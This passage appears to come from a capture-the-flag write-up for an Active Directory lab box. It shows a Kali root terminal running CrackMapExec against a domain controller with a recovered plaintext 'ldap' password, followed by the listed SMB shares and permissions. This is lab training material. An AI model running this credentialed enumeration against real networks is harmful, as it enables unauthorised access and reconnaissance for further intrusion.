 ┌──(root㉿kali)-[~/Active_Directory/Support]
└─# cme smb 10.10.11.174 -d support.local -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --shares
SMB 10.10.11.174 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.local)
SMB 10.10.11.174 445 DC [+] support.local\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.10.11.174 445 DC [*] Enumerated shares
SMB 10.10.11.174 445 DC Share Permissions Remark
SMB 10.10.11.174 445 DC ----- ----------- ------
SMB 10.10.11.174 445 DC ADMIN$ Remote Admin
SMB 10.10.11.174 445 DC C$ Default share
SMB 10.10.11.174 445 DC IPC$ READ Remote IPC
SMB 10.10.11.174 445 DC NETLOGON READ Logon server share
SMB 10.10.11.174 445 DC support-tools READ support staff tools
SMB 10.10.11.174 445 DC SYSVOL READ Logon server share